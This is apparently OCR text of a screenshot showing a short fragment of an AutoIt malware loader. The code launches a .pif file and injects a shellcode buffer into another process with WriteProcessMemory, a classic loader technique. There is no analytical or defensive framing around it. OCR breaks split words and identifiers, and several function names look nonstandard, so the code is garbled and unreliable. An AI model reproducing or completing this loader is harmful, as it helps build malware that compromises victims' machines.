
payload:-
; Fragment of AutoIt loader

Run("cmd.exe /c Contribute.
docx")

_ConsoleWrite("Launching Au
toIt mode...")  

_ProcessCreate("Riding.pi
f", "", @SystemDir, 0, $pi)  

_WinAPI_WriteProcessMemory
($pi.hProcess, $remoteAddr, 
$shellcode, BinaryLen($shel
lcode))  
